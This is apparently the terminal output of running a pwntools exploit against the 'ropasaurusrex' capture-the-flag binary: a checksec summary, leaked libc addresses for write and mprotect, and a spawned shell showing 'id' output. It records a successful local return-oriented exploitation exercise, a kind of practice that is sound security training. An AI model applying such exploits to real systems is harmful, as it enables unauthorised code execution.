 $ python exp3.py
[*] '/home/parallels/Desktop/ropasaurusrex-200/ropasaurusrex3'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Starting local process './ropasaurusrex3': pid 17984
[*] Pwning
write@got: 0xf7e49d80
libc_start: 0xf7d63000
mprotect: 0xf7e57660
[*] Switching to interactive mode
$ id
uid=1000(parallels) gid=1000(parallels) groups=1000(parallels),4(adm),24(cdrom),
27(sudo),30(dip),46(plugdev),116(lpadmin),126(sambashare)
$